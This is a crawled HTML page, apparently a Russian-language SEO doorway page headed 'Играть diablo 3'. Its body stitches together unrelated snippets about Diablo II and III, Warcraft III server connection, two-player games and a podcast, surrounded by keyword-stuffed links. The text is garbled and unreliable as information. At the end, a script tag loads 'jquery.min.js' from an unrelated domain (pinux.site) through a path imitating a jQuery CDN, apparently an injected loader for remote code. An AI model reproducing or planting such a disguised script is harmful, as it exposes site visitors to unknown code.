

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ebauphuoc.xcontrols.org/lr9vyf-igrat-diablo-3.html
body_size: 3376
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Играть diablo 3 - ebauphuoc.xcontrols.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ebauphuoc.xcontrols.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Играть diablo 3</h2>
                            </header>
                            <p>Подключение Чтобы играть на нашем сервере - вы должны запускать игру только с помощью w3l.exe, а не war3.exe. Запускаете игру, в меню Battle.Net выбираете сервер Rubattle.net, нажимаете Battle.Net и соединяйтесь с сервером. Установка патча нужной версии Для того, чтобы поиграть на нашем сервере, необходима игра Diablo II или Diablo II Lord of Destruction версии 1.13d.Версию игры легче всего помотреть в главном меню, на картинке она обведена красным цветом. Diablo III — компьютерная игра жанра Action RPG, разработанная компанией Blizzard Entertainment, для платформ Microsoft Windows, Mac OS X, PlayStation 3, PlayStation 4, Xbox 360, Xbox One и Switch.Игра содержит также элементы жанров Action/RPG и dungeon crawl. На сайте собраны только онлайн игры на двоих, которые разбиты по категориям. Теперь вы с друзьями можете замечательно провести время за одним компьютером. Diablo II — компьютерная игра в жанре action/RPG (Hack and slash), разработанная американской компанией Blizzard North и выпущенная Blizzard Entertainment для Windows и Mac OS в 2000 году.Это вторая часть серии Diablo, продолжающая события игры Diablo (1996). Diablo 2 – Скачать игру, патчи и другое. Купить и скачать Diablo 2 с официального сайта. 
Часть 2. /dnd solo. Diablo 3, в принципе, получилась сингл-игрой. Если у вас нет хорошо прокаченных друзей, которые отлично понимают свое место в группе, играть соло будет намного лучшим вариантом, чем в партии. Войны Престолов — браузерная mmorts в фэнтези сеттинге, где после выполнения множества заданий и строительства замка, обнесенного надежными крепостными стенами, игрок может заняться набегами на лагеря монстров, замки. КислыйПодкаст #15. Хеллбой, Шазам, Король лев и Терминатор. Конвейер в играх, игровые выставки. Подборка из 11 отличных скинов-роботов. Превосходно подойдут под какие-нибудь техно-текстуры, для карт про космос, космические корабли и секретные лаборатории. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lr9vyf-snezhnaya-samizdat-mest.html">Снежная самиздат месть</a></li>
                                <li><a href="lr9vyf-skachat-igry-na-kompyuter-rosomaha.html">Скачать игры на компьютер росомаха</a></li>
                                <li><a href="lr9vyf-gta-igry-dlya-android-skachat-besplatno.html">Гта игры для андроид скачать бесплатно</a></li>
                                <li><a href="lr9vyf-vladimir-moskva-poezda-raspisanie.html">Владимир москва поезда расписание</a></li>
                                <li><a href="lr9vyf-krasnyy-spravochnik.html">Красный справочник</a></li>
                                <li><a href="lr9vyf-i-smirnova-osen-postuchalas-k-nam-minus.html">И смирнова осень постучалась к нам минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Техническая поддержка / Warcraft III / Как играть.</li>
<li>Техническая поддержка / Diablo II / Как играть :: Rubattle.</li>
<li>Diablo III — Википедия.</li>
<li>Diablo 2 – Скачать игру, патчи и другое.</li>
<li>Игры на Двоих онлайн.</li>
<li>Diablo 3: Охотник на демонов (Demon Hunter) — Начальный.</li>
<li>Diablo II — Википедия.</li>
<li>играть, бесплатные</li>
<li>Флеш игры - флеш игры скачать, flash игры онлайн бесплатно.</li>
<li>Игры тюнинг - 3D автотюнинг онлайн.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-telekinez-skachat-torrent-v-horoshem-kachestve-besplatno.html">Телекинез скачать торрент в хорошем качестве бесплатно</a></li>
                                            <li><a href="lr9vyf-line-prilozhenie-skachat-na-telefon.html">Line приложение скачать на телефон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-08-08-2008-dokumentalnyy-film.html">08 08 2008 документальный фильм</a></li>
                                            <li><a href="lr9vyf-elektronnyy-zhurnal-95-shkoly.html">Электронный журнал 95 школы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-tarzan-film-skachat-torrent.html">Тарзан фильм скачать торрент</a></li>
                                            <li><a href="lr9vyf-gotovye-shablony-dlya-proshou-prodyuser.html">Готовые шаблоны для прошоу продюсер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-high-resolution-texture-pack-dlya-skyrim.html">High resolution texture pack для skyrim</a></li>
                                            <li><a href="lr9vyf-muzyka-dyadya-vova-slyshkin-skachat.html">Музыка дядя вова слышкин скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
